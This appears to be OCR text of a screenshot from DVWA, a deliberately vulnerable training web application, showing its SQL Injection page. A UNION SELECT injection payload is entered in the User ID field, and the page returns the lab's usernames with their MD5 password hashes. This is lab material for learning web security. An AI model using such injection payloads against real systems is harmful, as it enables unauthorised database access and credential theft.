 DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
User ID: Submit
ID: 1' UNION  SELECT user, password FROM users#
First name: admin
Surname: admin
ID: 1' UNION  SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION  SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION  SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION  SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION  SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99